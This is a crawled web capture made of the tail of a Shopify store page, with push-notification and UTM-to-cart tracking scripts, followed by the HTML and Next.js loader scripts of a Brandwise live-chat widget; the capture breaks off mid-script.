  <p>Plan : ""</p>
  <p> Plan Meta :  "ACTIVE"</p>
  <p>Collection Count : ""</p>

  
    <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
  



 


  <p></p>


</div>




</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "makezbright.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "308fc428-dccd-469f-8ade-e05ae4085abf"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AeWtjZE1LT2Irb3pva__7079518687644006178" class="shopify-block shopify-app-block"><script>
  (function () {
    const cartAttributes = {};

    // Helper function to retrieve the UTM from Url
    function getUTMFromUrl() {
      const url_string = window.location.href;
      const url = new URL(url_string);

      const utm_id = url.searchParams.get("utm_id");
      const utm_source = url.searchParams.get("utm_source");
      const utm_medium = url.searchParams.get("utm_medium");
      const utm_campaign = url.searchParams.get("utm_campaign");
      const utm_term = url.searchParams.get("utm_term");
      const ref = url.searchParams.get("ref");

      if (!utm_id && !utm_source && !utm_medium && !utm_campaign && !ref) {
        return null;
      }

      let utmParameters = {
        // Double underscore `__` to make it private
        utm_data_source: "checkout_promotions_url_bar",
      };
      
        if (utm_id) {
          utmParameters.utm_id = utm_id;
        }
        if (utm_source) {
          utmParameters.utm_source = utm_source;
        }
        if (utm_medium) {
          utmParameters.utm_medium = utm_medium;
        }
        if (utm_campaign) {
          utmParameters.utm_campaign = utm_campaign;
        }
        if (utm_term) {
          utmParameters.utm_term = utm_term;
        }
        if (ref) {
          utmParameters.ref = ref;
        }
      

      return Object.keys(utmParameters).length === 1
        ? null
        : utmParameters;
    }

    // Helper function to retrieve the UTM from Cookie
    function getUTMAttributes() {
      const urlUtmParams = getUTMFromUrl();

      if (urlUtmParams) {
          return urlUtmParams;
      }

      // No longer reading from deprecated Shopify cookies
      return undefined;
    }

    function saveUtmParameters() {
      const utmParams = getUTMAttributes();
      if (utmParams) {
        const cartHasUtmAttributes = Object.keys(cartAttributes).find(attributeKey => attributeKey.startsWith("utm_") || attributeKey === "ref");
        if (cartHasUtmAttributes) {
          // Don't call API if it already contains our UTM parameters
          return;
        }

        // Handle both Shopify.routes.root and routes.root_url for better compatibility
        var rootUrl = (window.Shopify && window.Shopify.routes && window.Shopify.routes.root) 
          || (window.routes && window.routes.root_url) 
          || '/';
        
        var updateCart = fetch(rootUrl + 'cart/update.js',
        {
          headers: {
            'Content-Type': 'application/json',
          },
          method: "POST",
          body: JSON.stringify({
            attributes: {
              ...utmParams
            },
          })
        })
        .then(response => response.json())
        .then(data => {
          return data
        });
      }
    }

    saveUtmParameters();
  })();
</script>




</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.brandwise.ai/live-chat/shopify/28003598418?userKey=bw_1768360327400_asjl2c21l&currentTime=2026-01-14T03%3A12%3A07.400Z&ipAddress=172.71.254.240&city=Chicago&country=US&origin=shopify
body_size: 11086
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/ecd6a3bcce214af6.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7e7d96b1e6991756.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-fd9b539c98e03483.js"/><script src="/_next/static/chunks/2b0c6f81-1b04a2916f0c29f5.js" async=""></script><script src="/_next/static/chunks/82766-79347de310f83dbf.js" async=""></script><script src="/_next/static/chunks/main-app-39f4de2c08014449.js" async=""></script><script src="/_next/static/chunks/6466-bb7e12d0cab748f9.js" async=""></script><script src="/_next/static/chunks/59799-ec4b4979c0468129.js" async=""></script><script src="/_next/static/chunks/87140-fe9b108bf4d3993b.js" async=""></script><script src="/_next/static/chunks/27973-e57e82132fc28697.js" async=""></script><script src="/_next/static/chunks/app/(public-with-query-client)/layout-91a13a9d4a0c4eb8.js" async=""></script><script src="/_next/static/chunks/67624-1eff031cfb6f51b0.js" async=""></script><script src="/_next/static/chunks/app/(authenticated)/layout-2691ecebcca02e0b.js" async=""></script><script src="/_next/static/chunks/48266-e2e29a640a2a179e.js" async=""></script><script src="/_next/static/chunks/62850-9d45c5a637eff427.js" async=""></script><script src="/_next/static/chunks/12930-b11044f0dd064f28.js" async=""></script><script src="/_next/static/chunks/83464-cfab844a85c87ff1.js" async=""></script><script src="/_next/static/chunks/8306-98ebceddf077f733.js" async=""></script><script src="/_next/static/chunks/64816-cdb0eb9e948ead45.js" async=""></script><script src="/_next/static/chunks/97591-e65217720dbd50bb.js" async=""></script><script src="/_next/static/chunks/app/layout-ba8c4d6a212daefa.js" async=""></script><script src="/_next/static/chunks/c0ca1942-d2917f58516c55e9.js" async=""></script><script src="/_next/static/chunks/25066-4ed3596aab09b9b9.js" async=""></script><script src="/_next/static/chunks/80567-9fc64786842e496a.js" async=""></script><script src="/_next/static/chunks/37838-9123556e36294b8c.js" async=""></script><script src="/_next/static/chunks/84532-6bad2d3ff71ac51e.js" async=""></script><script src="/_next/static/chunks/94105-91af7ae29f37c3af.js" async=""></script><script src="/_next/static/chunks/34235-324937fadfd914f6.js" async=""></script><script src="/_next/static/chunks/23834-0714b4162e72187a.js" async=""></script><script src="/_next/static/chunks/98200-13b596b46ff6a074.js" async=""></script><script src="/_next/static/chunks/21302-702ea8bcb0fcba84.js" async=""></script><script src="/_next/static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-d1d74e983b6e9f33.js" async=""></script><link rel="preload" href="https://r.wdfl.co/rw.js" as="script"/><meta name="next-size-adjust" content=""/><title>Brandwise</title><meta name="description" content="Social engagement"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x21"/><link rel="icon" href="/brandwise-logo.svg"/><noscript><img height="1" width="1" style="display:none" alt="facebook" src="https://www.facebook.com/tr?id=913102260399166&amp;ev=PageView&amp;noscript=1"/></noscript><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="__className_f367f3"><div hidden=""><!--$--><!--/$--></div><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if('system'===e||(!e&&true)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';c.add('dark')}else{d.style.colorScheme = 'light';c.add('light')}}else if(e){c.add(e|| '')}if(e==='light'||e==='dark')d.style.colorScheme=e}catch(e){}}()</script><div class="bg-white h-screen overflow-hidden"><div class="flex flex-col h-full" style="background-color:#2b3647"><div class="py-3 px-4 flex items-center gap-2 h-14" style="background-color:#000000;color:#ffffff"><span class="relative flex shrink-0 overflow-hidden rounded-full h-8 w-8"><span class="flex h-full w-full items-center justify-center rounded-full bg-muted shadow-sm text-xs">N</span></span><div class="flex-grow min-w-0"><h2 class="text-sm font-semibold truncate" style="color:#ffffff">Nancy</h2></div><div></div></div><div class="flex flex-col flex-1 min-h-0 border-gray-700 bg-gray-800 text-gray-100 rounded-t-none py-0"><div class="flex flex-col flex-1 overflow-hidden"><div class="flex-1 min-h-0"><div class="flex justify-center py-4"><div class="animate-pulse text-sm text-gray-400">Loading messages...</div></div></div><div class="flex-shrink-0"><div class=""><div class="px-4 mb-3"><div class="flex flex-col border rounded-2xl px-4 py-3 transition-colors bg-gray-700" style="border-color:#374151"><div class="flex gap-2 items-center"><textarea placeholder="Type your message..." class="flex-1 text-sm border-0 bg-transparent px-0 py-0 focus-visible:ring-0 focus-visible:outline-none shadow-none resize-none leading-5 text-gray-100 placeholder:text-gray-500" style="height:20px;min-height:20px;max-height:20px;overflow:hidden;resize:none;font-size:16px;transform:scale(0.875);transform-origin:left center;width:114.29%;margin-right:-14.29%" rows="1"></textarea><div class="flex items-center gap-0.5 flex-shrink-0 "><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Attach file" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-paperclip h-5 w-5"><path d="m21.44 11.05-9.19 9.19a6 6 0 0 1-8.49-8.49l8.57-8.57A4 4 0 1 1 18 8.84l-8.59 8.57a2 2 0 0 1-2.83-2.83l8.49-8.48"></path></svg></button><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Add emoji" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-_R_2iuav5ubsnqbsdb_" data-state="closed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-smile h-5 w-5"><circle cx="12" cy="12" r="10"></circle><path d="M8 14s1.5 2 4 2 4-2 4-2"></path><line x1="9" x2="9.01" y1="9" y2="9"></line><line x1="15" x2="15.01" y1="9" y2="9"></line></svg></button><button class="transition-colors p-1 " style="color:#6b7280" disabled="" title="Send message" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-send h-5 w-5"><path d="M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z"></path><path d="m21.854 2.147-10.94 10.939"></path></svg></button></div></div></div><input type="file" class="hidden" multiple="" accept="*/*"/></div></div></div></div></div><div class="mt-auto text-center text-xs flex items-center justify-center py-3 text-gray-400 bg-transparent"><span>Powered by</span><span class="flex-shrink-0"><svg width="100%" height="100%" viewBox="0 0 1100 180" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-4 ml-0.5" style="flex-shrink:0;width:auto;max-width:100%"><mask id="mask0_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="122" y="142" width="30" height="38"><path d="M122.74 142.628H151.484V180H122.74V142.628Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask1_9067_3718)"><path d="M274.854 7.41592L137.699 48.7266L0.552797 7.41592C0.181406 8.70284 3.05176e-05 9.98974 3.05176e-05 11.0866C3.05176e-05 16.597 3.67075 21.926 9.18114 23.5757L15.9784 25.5968L99.878 50.929C118.612 56.6208 130.729 73.6961 131.092 92.2397C131.092 92.6111 131.092 92.9738 131.092 93.5266C131.092 100.687 129.261 107.847 125.4 114.825C115.856 131.719 95.8446 140.529 77.1109 135.943C64.6305 132.998 54.3439 125.103 48.2894 113.91C42.779 103.623 41.4921 91.6869 44.9814 80.4934C45.9056 77.7382 47.0025 74.983 48.2894 72.4092C34.522 82.5144 30.2985 104.547 35.6189 117.581C37.4586 121.433 39.661 125.103 42.4162 128.593C47.1838 134.837 53.4284 139.976 60.5884 143.647C69.2168 148.06 78.2165 150.263 87.2162 150.263C108.144 150.263 127.784 138.508 137.699 119.602C147.615 138.508 167.264 150.263 188.191 150.263C197.009 150.263 206.001 148.242 214.629 143.647C221.608 139.976 227.852 134.837 232.81 128.593C235.565 125.103 237.767 121.433 239.598 117.581C244.927 104.357 240.704 82.5144 226.937 72.4092C228.405 74.983 229.502 77.7382 230.236 80.4934C233.725 91.6869 232.438 103.623 226.937 113.91C220.873 125.103 210.595 132.998 198.106 135.943C179.2 140.348 159.37 131.529 149.817 114.825C145.784 107.847 144.125 100.505 144.125 93.5266C144.125 93.1638 144.125 92.7924 144.125 92.2397C144.497 73.6961 156.614 56.6208 175.339 50.929L259.247 25.5968L266.226 23.5757C271.918 21.926 275.407 16.7784 275.407 11.0866C275.407 9.80837 275.217 8.70284 274.854 7.41592Z" fill="#6962FB"></path></g><path d="M188.191 109.686C179.01 109.686 171.669 102.336 171.669 93.1639C171.669 83.9828 179.01 76.6327 188.191 76.6327C190.031 76.6327 192.052 77.0041 193.701 77.5569C190.946 78.4724 188.925 81.0462 188.925 84.1641C188.925 88.0162 192.052 91.1428 195.904 91.1428C199.393 91.1428 202.33 88.569 202.701 85.261C203.979 87.6535 204.714 90.4087 204.714 93.3452C204.714 102.336 197.372 109.686 188.191 109.686ZM179.563 61.7598C163.04 66.7174 152.572 83.6114 156.433 100.324C159.922 115.56 173.508 125.475 188.01 125.475C191.128 125.475 194.254 125.103 197.372 124.007C205.638 121.433 212.426 115.922 216.65 108.218C220.692 100.505 221.608 91.877 219.042 83.43C217.021 76.6327 212.798 70.7596 207.106 66.7174L219.958 62.8654L233.544 58.8233L241.067 56.6208C246.758 54.9712 250.248 49.8322 250.248 44.1404C250.248 42.8535 250.066 41.5666 249.704 40.2797L179.563 61.7598Z" fill="#6962FB"></path><path d="M87.2162 76.6327C89.0473 76.6327 91.0683 77.0041 92.718 77.5568C89.9628 78.4724 87.9504 81.0462 87.9504 84.1641C87.9504 88.0162 91.0683 91.1428 94.9204 91.1428C98.4097 91.1428 101.346 88.569 101.718 85.261C103.005 87.6535 103.739 90.4087 103.739 93.3452C103.739 102.526 96.3887 109.868 87.2162 109.868C78.0351 109.868 70.685 102.526 70.685 93.3452C70.685 83.9827 78.0351 76.6327 87.2162 76.6327ZM41.4921 59.0133L55.078 63.0467L67.9299 66.9075C62.2381 70.9409 58.2046 76.8227 56.0022 83.6114C53.4284 91.8769 54.3439 100.687 58.386 108.399C62.4281 116.112 69.4068 121.614 77.6637 124.188C80.7817 125.103 83.9083 125.656 87.0262 125.656C101.718 125.656 115.122 115.741 118.612 100.505C122.464 83.6114 111.996 66.9074 95.4732 61.9498L25.3409 40.4697C24.9695 41.7479 24.7881 43.0348 24.7881 44.3218C24.7881 49.8321 28.4589 55.1525 33.9693 56.8108L41.4921 59.0133Z" fill="#6962FB"></path><path d="M367.43 150.772C361.58 150.772 356.293 149.506 351.568 146.975C346.899 144.444 343.186 140.591 340.43 135.416H340.261V149H319.336V23.2812H340.599V72.5562H340.768C343.636 67.6625 347.377 64.0344 351.99 61.6719C356.602 59.3094 361.777 58.1281 367.515 58.1281C375.165 58.1281 381.858 60.0969 387.596 64.0344C393.39 67.9156 397.89 73.3437 401.096 80.3187C404.358 87.2375 405.99 95.2531 405.99 104.366C405.99 113.647 404.386 121.775 401.18 128.75C398.03 135.669 393.558 141.069 387.765 144.95C381.971 148.831 375.193 150.772 367.43 150.772ZM362.452 132.969C369.033 132.969 374.349 130.522 378.399 125.628C382.449 120.678 384.474 113.591 384.474 104.366C384.474 95.1969 382.449 88.1375 378.399 83.1875C374.349 78.2375 369.033 75.7625 362.452 75.7625C355.477 75.7625 349.88 78.3781 345.661 83.6094C341.499 88.7844 339.418 95.7031 339.418 104.366C339.418 113.028 341.499 119.975 345.661 125.206C349.88 130.381 355.477 132.969 362.452 132.969ZM417.299 149V59.9H437.802V74.6656H438.055C439.687 69.6031 442.246 65.75 445.734 63.1062C449.277 60.4062 453.918 59.0562 459.655 59.0562C461.118 59.0562 462.412 59.1125 463.537 59.225C464.718 59.2812 465.73 59.3375 466.574 59.3937V78.2937C465.787 78.1812 464.437 78.0406 462.524 77.8719C460.612 77.7031 458.615 77.6187 456.534 77.6187C451.471 77.6187 447.196 79.3625 443.709 82.85C440.277 86.3375 438.562 91.5687 438.562 98.5437V149H417.299ZM500.918 150.434C492.031 150.434 484.662 148.212 478.812 143.769C473.018 139.269 470.121 132.575 470.121 123.687C470.121 116.937 471.753 111.734 475.015 108.078C478.334 104.366 482.637 101.666 487.924 99.9781C493.268 98.2906 499.006 97.1375 505.137 96.5187C513.406 95.5625 519.171 94.7187 522.434 93.9875C525.696 93.2562 527.328 91.3719 527.328 88.3344V87.6594C527.328 83.8344 525.865 80.7125 522.94 78.2937C520.071 75.875 516.106 74.6656 511.043 74.6656C505.868 74.6656 501.649 75.875 498.387 78.2937C495.181 80.7125 493.437 83.8062 493.156 87.575H472.653C473.159 78.7437 476.843 71.6281 483.706 66.2281C490.568 60.8281 499.821 58.1281 511.465 58.1281C523.053 58.1281 532.109 60.8281 538.634 66.2281C545.159 71.6281 548.421 78.9687 548.421 88.25V149H527.496V136.428H527.159C525.021 140.366 521.928 143.684 517.878 146.384C513.828 149.084 508.174 150.434 500.918 150.434ZM506.149 134.656C513.124 134.656 518.412 132.856 522.012 129.256C525.612 125.6 527.412 121.184 527.412 116.009V106.391C526.118 107.234 523.615 108.022 519.903 108.753C516.19 109.428 512.14 110.103 507.753 110.778C503.196 111.453 499.231 112.747 495.856 114.659C492.537 116.516 490.878 119.469 490.878 123.519C490.878 127.006 492.256 129.734 495.012 131.703C497.768 133.672 501.481 134.656 506.149 134.656ZM585.043 98.6281V149H563.781V59.9H584.706V73.5687C590.893 63.275 600.006 58.1281 612.043 58.1281C621.381 58.1281 629.003 61.1375 634.909 67.1562C640.872 73.175 643.853 81.8937 643.853 93.3125V149H622.506V96.6875C622.506 90.1625 620.931 85.2125 617.781 81.8375C614.631 78.4625 610.215 76.775 604.534 76.775C598.965 76.775 594.325 78.5187 590.612 82.0062C586.9 85.4937 585.043 91.0344 585.043 98.6281ZM693.806 150.772C686.044 150.772 679.266 148.831 673.472 144.95C667.678 141.069 663.178 135.669 659.972 128.75C656.822 121.775 655.247 113.647 655.247 104.366C655.247 95.2531 656.85 87.2375 660.056 80.3187C663.262 73.3437 667.762 67.9156 673.556 64.0344C679.35 60.0969 686.044 58.1281 693.637 58.1281C699.431 58.1281 704.634 59.3094 709.247 61.6719C713.859 64.0344 717.6 67.6625 720.469 72.5562H720.637V23.2812H741.9V149H720.975V135.416H720.806C717.994 140.591 714.225 144.444 709.5 146.975C704.831 149.506 699.6 150.772 693.806 150.772ZM698.784 132.969C705.759 132.969 711.328 130.381 715.491 125.206C719.709 119.975 721.819 113.028 721.819 104.366C721.819 95.7031 719.709 88.7844 715.491 83.6094C711.328 78.3781 705.759 75.7625 698.784 75.7625C692.203 75.7625 686.887 78.2375 682.837 83.1875C678.787 88.1375 676.762 95.1969 676.762 104.366C676.762 113.591 678.787 120.678 682.837 125.628C686.887 130.522 692.203 132.969 698.784 132.969ZM776.919 149L749.413 59.9H771.772L780.969 93.7344C782.375 99.0219 783.725 104.478 785.019 110.103C786.313 115.728 787.635 121.297 788.985 126.809C790.335 121.297 791.713 115.728 793.119 110.103C794.525 104.478 795.96 99.0219 797.422 93.7344L806.872 59.9H826.531L835.897 93.7344C837.303 99.0219 838.681 104.45 840.031 110.019C841.438 115.587 842.844 121.128 844.25 126.641C845.544 121.128 846.838 115.587 848.131 110.019C849.425 104.45 850.775 99.0219 852.181 93.7344L861.378 59.9H883.991L856.4 149H834.294L823.494 111.875C822.313 107.769 821.16 103.55 820.035 99.2187C818.91 94.8875 817.785 90.5562 816.66 86.225C815.591 90.5562 814.494 94.8875 813.369 99.2187C812.244 103.55 811.063 107.769 809.825 111.875L798.856 149H776.919ZM891.588 149V59.9H912.851V149H891.588ZM902.219 46.6531C898.563 46.6531 895.526 45.5 893.107 43.1937C890.688 40.8312 889.479 37.9344 889.479 34.5031C889.479 31.0719 890.688 28.2031 893.107 25.8969C895.526 23.5906 898.563 22.4375 902.219 22.4375C905.819 22.4375 908.829 23.5906 911.247 25.8969C913.666 28.2031 914.876 31.0719 914.876 34.5031C914.876 37.9344 913.666 40.8312 911.247 43.1937C908.829 45.5 905.819 46.6531 902.219 46.6531ZM963.226 151.109C952.369 151.109 943.285 148.578 935.973 143.516C928.716 138.397 924.751 131.056 924.076 121.494H945.085C945.535 125.825 947.279 129.2 950.316 131.619C953.354 133.981 957.544 135.162 962.888 135.162C968.007 135.162 972.029 134.15 974.954 132.125C977.935 130.1 979.426 127.512 979.426 124.362C979.426 121.662 978.329 119.497 976.135 117.866C973.941 116.234 970.988 115.025 967.276 114.237L952.088 111.116C934.763 107.516 926.101 98.9375 926.101 85.3812C926.101 77.1687 929.363 70.5594 935.888 65.5531C942.413 60.4906 951.104 57.9594 961.96 57.9594C972.76 57.9594 981.535 60.6312 988.285 65.975C995.091 71.2625 998.607 78.4906 998.832 87.6594H978.835C978.723 83.6656 977.176 80.375 974.194 77.7875C971.213 75.2 967.304 73.9062 962.466 73.9062C957.798 73.9062 954.113 74.9469 951.413 77.0281C948.713 79.1094 947.363 81.6687 947.363 84.7062C947.363 87.35 948.404 89.5156 950.485 91.2031C952.566 92.8344 955.463 94.0719 959.176 94.9156L975.207 98.2062C984.038 100.062 990.535 102.987 994.698 106.981C998.916 110.975 1001.03 116.234 1001.03 122.759C1001.03 128.553 999.394 133.587 996.132 137.862C992.926 142.081 988.482 145.344 982.801 147.65C977.119 149.956 970.594 151.109 963.226 151.109ZM1051.4 151.025C1042.51 151.025 1034.81 149.028 1028.28 145.034C1021.76 141.041 1016.72 135.556 1013.18 128.581C1009.69 121.55 1007.95 113.534 1007.95 104.534C1007.95 95.4781 1009.75 87.4625 1013.35 80.4875C1017 73.4562 1022.04 67.9437 1028.45 63.95C1034.86 59.9 1042.23 57.875 1050.56 57.875C1059.11 57.875 1066.59 59.8437 1073 63.7812C1079.41 67.7187 1084.39 73.175 1087.94 80.15C1091.48 87.0687 1093.25 95.0844 1093.25 104.197V110.019H1028.79C1029.07 117.275 1031.21 123.125 1035.2 127.569C1039.19 132.012 1044.76 134.234 1051.91 134.234C1057.25 134.234 1061.67 133.081 1065.15 130.775C1068.64 128.412 1071 125.319 1072.24 121.494H1092.15C1091.03 127.287 1088.55 132.406 1084.73 136.85C1080.96 141.294 1076.21 144.781 1070.47 147.312C1064.73 149.788 1058.38 151.025 1051.4 151.025ZM1028.96 95.3375H1072.83C1072.16 88.9812 1069.85 83.975 1065.91 80.3187C1062.03 76.6062 1057.03 74.75 1050.89 74.75C1044.71 74.75 1039.67 76.6062 1035.79 80.3187C1031.97 83.975 1029.69 88.9812 1028.96 95.3375Z" fill="#6962FB"></path></svg></span></div></div><!--$--><!--/$--></div><div style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div><script src="/_next/static/chunks/webpack-fd9b539c98e03483.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[54239,[\"6466\",\"static/chunks/6466-bb7e12d0cab748f9.js\",\"59799\",\"static/chunks/59799-ec4b4979c0468129.js\",\"87140\",\"static/chunks/87140-fe9b108bf4d3993b.js\",\"27973\",\"static/chunks/27973-e57e82132fc28697.js\",\"79858\",\"static/chunks/app/(public-with-query-client)/layout-91a13a9d4a0c4eb8.js\"],\"default\"]\n4:I[7049,[],\"\"]\n5:I[33549,[],\"\"]\n7:I[50892,[],\"OutletBoundary\"]\n9:I[31813,[],\"AsyncMetadataOutlet\"]\nb:I[50892,[],\"ViewportBoundary\"]\nd:I[50892,[],\"MetadataBoundary\"]\ne:\"$Sreact.suspense\"\n10:I[58491,[],\"\"]\n11:I[38526,[\"6466\",\"static/chunks/6466-bb7e12d0cab748f9.js\",\"59799\",\"static/chunks/59799-ec4b4979c0468129.js\",\"87140\",\"static/chunks/87140-fe9b108bf4d3993b.js\",\"67624\",\"static/chunks/67624-1eff031cfb6f51b0.js\",\"27973\",\"static/chunks/27973-e57e82132fc28697.js\",\"37340\",\"static/chunks/app/(authenticated)/layout-2691ecebcca02e0b.js\"],\"ConvexAuthNextjsClientProvider\"]\n12:I[45840,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"67624\",\"static/chunks/67624-1eff031cfb6f51b0.js\",\"64816\",\"static/chunks/64816-cdb0eb9e948ead45.js\",\"97591\",\"static/chunks/97591-e65217720dbd50bb.js\",\"7177\",\"static/chunks/app/layout-ba8c4d6a212daefa.js\"],\"AxiomWebVitals\"]\n13:I[42569,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"67624\",\"static/chunks/67624-1eff031cfb6f51b0.js\",\"64816\",\"static/chunks/64816-cdb0eb9e948ead45.js\",\"97591\",\"static/chunks/97591-e65217720dbd50bb.js\",\"7177\",\"static/chunks/app/layout-ba8c4d6a212daefa.js\"],\"\"]\n14:I[77653,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85"])</script><script>self.__next_f.push([1,"c87ff1.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"67624\",\"static/chunks/67624-1eff031cfb6f51b0.js\",\"64816\",\"static/chunks/64816-cdb0eb9e948ead45.js\",\"97591\",\"static/chunks/97591-e65217720dbd50bb.js\",\"7177\",\"static/chunks/app/layout-ba8c4d6a212daefa.js\"],\"TRPCProvider\"]\n15:I[29372,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"67624\",\"static/chunks/67624-1eff031cfb6f51b0.js\",\"64816\",\"static/chunks/64816-cdb0eb9e948ead45.js\",\"97591\",\"static/chunks/97591-e65217720dbd50bb.js\",\"7177\",\"static/chunks/app/layout-ba8c4d6a212daefa.js\"],\"NuqsAdapter\"]\n16:I[52045,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"67624\",\"static/chunks/67624-1eff031cfb6f51b0.js\",\"64816\",\"static/chunks/64816-cdb0eb9e948ead45.js\",\"97591\",\"static/chunks/97591-e65217720dbd50bb.js\",\"7177\",\"static/chunks/app/layout-ba8c4d6a212daefa.js\"],\"ThemeProvider\"]\n17:I[9806,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"67624\",\"static/chunks/67624-1eff031cfb6f51b0.js\",\"64816\",\"static/chunks/64816-cdb0eb9e948ead45.js\",\"97591\",\"static/chunks/97591-e65217720dbd50bb.js\",\"7177\",\"static/chunks/app/layout-ba8c4d6a212daefa.js\"],\"TooltipProvider\"]\n18:I[62363,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"67624\",\"static/chunks/67624-1eff031cfb6f51b0.js\",\"64816\",\"stat"])</script><script>self.__next_f.push([1,"ic/chunks/64816-cdb0eb9e948ead45.js\",\"97591\",\"static/chunks/97591-e65217720dbd50bb.js\",\"7177\",\"static/chunks/app/layout-ba8c4d6a212daefa.js\"],\"Analytics\"]\n19:I[12930,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"67624\",\"static/chunks/67624-1eff031cfb6f51b0.js\",\"64816\",\"static/chunks/64816-cdb0eb9e948ead45.js\",\"97591\",\"static/chunks/97591-e65217720dbd50bb.js\",\"7177\",\"static/chunks/app/layout-ba8c4d6a212daefa.js\"],\"Toaster\"]\n1a:I[72893,[],\"IconMark\"]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/ecd6a3bcce214af6.css\",\"style\"]\n:HL[\"/_next/static/css/7e7d96b1e6991756.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"VeowpT3Sj0jgEXI